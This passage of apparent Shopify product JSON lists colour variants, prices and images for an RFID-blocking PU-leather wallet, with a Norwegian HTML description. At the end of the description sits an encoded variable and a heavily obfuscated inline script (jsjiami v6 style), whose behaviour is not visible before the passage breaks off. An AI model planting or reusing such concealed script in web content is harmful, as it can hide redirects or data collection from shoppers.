Lysegrønn","public_title":"Lysegrønn","options":["Lysegrønn"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740592070929,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717039377,"title":"Mørkegrønn","option1":"Mørkegrønn","option2":null,"option3":null,"sku":"LI12041512SLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445274897,"product_id":9300540227857,"position":14,"created_at":"2024-03-04T15:34:52+08:00","updated_at":"2024-03-04T15:34:54+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694","variant_ids":[48361717039377]},"available":true,"name":"RFID-lommebok i PU-lær - Mørkegrønn","public_title":"Mørkegrønn","options":["Mørkegrønn"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740593676561,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717072145,"title":"Rød","option1":"Rød","option2":null,"option3":null,"sku":"LI12041512RED","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445307665,"product_id":9300540227857,"position":15,"created_at":"2024-03-04T15:35:14+08:00","updated_at":"2024-03-04T15:35:15+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715","variant_ids":[48361717072145]},"available":true,"name":"RFID-lommebok i PU-lær - Rød","public_title":"Rød","options":["Rød"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740596003089,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717104913,"title":"Hvit","option1":"Hvit","option2":null,"option3":null,"sku":"LI12041512BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445340433,"product_id":9300540227857,"position":16,"created_at":"2024-03-04T15:36:08+08:00","updated_at":"2024-03-04T15:36:09+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769","variant_ids":[48361717104913]},"available":true,"name":"RFID-lommebok i PU-lær - Hvit","public_title":"Hvit","options":["Hvit"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740605899025,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717137681,"title":"Grå","option1":"Grå","option2":null,"option3":null,"sku":"LI12041512HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445373201,"product_id":9300540227857,"position":17,"created_at":"2024-03-04T15:36:24+08:00","updated_at":"2024-03-04T15:36:26+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786","variant_ids":[48361717137681]},"available":true,"name":"RFID-lommebok i PU-lær - Grå","public_title":"Grå","options":["Grå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740609011985,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717170449,"title":"Mørk rosa","option1":"Mørk rosa","option2":null,"option3":null,"sku":"LI12041512MHS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445405969,"product_id":9300540227857,"position":18,"created_at":"2024-03-04T15:36:41+08:00","updated_at":"2024-03-04T15:36:43+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803","variant_ids":[48361717170449]},"available":true,"name":"RFID-lommebok i PU-lær - Mørk rosa","public_title":"Mørk rosa","options":["Mørk rosa"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740611993873,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717203217,"title":"Oransje","option1":"Oransje","option2":null,"option3":null,"sku":"LI12041512JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445438737,"product_id":9300540227857,"position":19,"created_at":"2024-03-04T15:36:57+08:00","updated_at":"2024-03-04T15:36:58+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818","variant_ids":[48361717203217]},"available":true,"name":"RFID-lommebok i PU-lær - Oransje","public_title":"Oransje","options":["Oransje"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740614156561,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717235985,"title":"Mørk blå","option1":"Mørk blå","option2":null,"option3":null,"sku":"LI12041512BLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445471505,"product_id":9300540227857,"position":20,"created_at":"2024-03-04T15:37:16+08:00","updated_at":"2024-03-04T15:37:17+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837","variant_ids":[48361717235985]},"available":true,"name":"RFID-lommebok i PU-lær - Mørk blå","public_title":"Mørk blå","options":["Mørk blå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740618383633,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shoptimie.com\/cdn\/shop\/products\/966d43b06d65128f7687cd28da980628.png?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/products\/945327180de4ef524739c3d6cdb16714.png?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/products\/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/products\/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/products\/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412","\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428","\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563","\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583","\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604","\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639","\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663","\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679","\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694","\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715","\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769","\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786","\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803","\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818","\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837"],"featured_image":"\/\/shoptimie.com\/cdn\/shop\/products\/966d43b06d65128f7687cd28da980628.png?v=1709537247","options":["Farge"],"media":[{"alt":null,"id":37740527747345,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/966d43b06d65128f7687cd28da980628.png?v=1709537247"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/966d43b06d65128f7687cd28da980628.png?v=1709537247","width":800},{"alt":null,"id":37740527780113,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/945327180de4ef524739c3d6cdb16714.png?v=1709537247"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/945327180de4ef524739c3d6cdb16714.png?v=1709537247","width":800},{"alt":null,"id":37740527812881,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247","width":800},{"alt":null,"id":37740527845649,"position":4,"preview_image":{"aspect_ratio":0.553,"height":1428,"width":790,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247"},"aspect_ratio":0.553,"height":1428,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247","width":790},{"alt":null,"id":37740527878417,"position":5,"preview_image":{"aspect_ratio":0.815,"height":969,"width":790,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247"},"aspect_ratio":0.815,"height":969,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247","width":790},{"alt":null,"id":37740559728913,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412","width":1000},{"alt":null,"id":37740562907409,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428","width":1000},{"alt":null,"id":37740577456401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563","width":1000},{"alt":null,"id":37740579717393,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583","width":1000},{"alt":null,"id":37740582568209,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604","width":1000},{"alt":null,"id":37740586631441,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639","width":1000},{"alt":null,"id":37740590104849,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663","width":1000},{"alt":null,"id":37740592070929,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679","width":1000},{"alt":null,"id":37740593676561,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694","width":1000},{"alt":null,"id":37740596003089,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715","width":1000},{"alt":null,"id":37740605899025,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769","width":1000},{"alt":null,"id":37740609011985,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786","width":1000},{"alt":null,"id":37740611993873,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803","width":1000},{"alt":null,"id":37740614156561,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818","width":1000},{"alt":null,"id":37740618383633,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!-- Build time: 2020-08-25 17:26:28 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\" style=\"text-align: center;\"\u003e\u003cstrong\u003eDenne RFID-lommeboken i PU-lær beskytter ikke bare eiendelene dine, men beskytter også personopplysningene dine mot RFID-blokkering!\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003ch3\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/a8187a9861d0d5a8017924d06774b713.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"240\" height=\"240\"\u003e\u003c\/h3\u003e\n\u003ch3\u003eHovedfunksjoner\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[Flere rom] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eHåndtering av kort og veksler. Med et ekstra pengespor kan du skille myntene fra pengene slik at du raskt finner mynten eller pengene du vil ha.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[RFID-blokkering] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eElektromagnetisk ugjennomsiktig skjerm som blokkerer RFID-signaler og uautoriserte skanninger. Beskytter pass, kredittkort, debetkort, minibankkort, førerkort, transittkort, metallbeskyttelsesblokker osv.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #01dfa5;\"\u003e[Bærbar]\u003c\/span\u003e \u003c\/strong\u003eDen får lett plass i lommen, håndvesken, ryggsekken og mye mer. Den lille størrelsen gjør at du ikke trenger å handle så mye.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #01dfa5;\"\u003e[Knappelukking]\u003c\/span\u003e \u003c\/strong\u003ePraktisk åpnings- og lukkemetode, slik at du slipper å kaste bort tid på glidelåser. Denne designen kan beskytte mynter og småting, og er svært god til å forhindre lekkasje.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[Høy kvalitet] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eLaget av PU-lær, mykt, sterkt og slitesterkt. Beskytter eiendelene dine på en trygg måte.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- END Using Method --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- BEGIN usage_scene --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- END usage_scene --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- BEGIN specification --\u003e \u003c\/span\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/118ec8b556d5afd6c4a68ff273174497.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"240\" height=\"240\"\u003e\u003c\/h3\u003e\n\u003ch3\u003eSpesifikasjoner\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eProduktets vekt\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e85G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eFarge\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eSvart, gul, rosa, blå\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eInnhold i pakken\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eRFID-blokkerende lommebok × 1\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMateriale\u003c\/th\u003e\n\u003ctd\u003ePU-lær\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003ch3\u003e\n\u003cimg src=\"https:\/\/img.staticdj.com\/a40567f1f039d35aa3ebbf6042eef377.png\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"299\"\u003eMerknad\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003ePå grunn av ulike visnings- og lyseffekter kan den faktiske fargen på varen avvike noe fra fargen som vises på bildet.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePå grunn av manuelle målinger må du ta høyde for små måleavvik.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- END note --\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzY1h\/LzE3FQlK6VEc2NLA0sTS9PEJMukZCMDg6RkgxQzC0MTw1RTS6CMUi0AQv8YkQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var 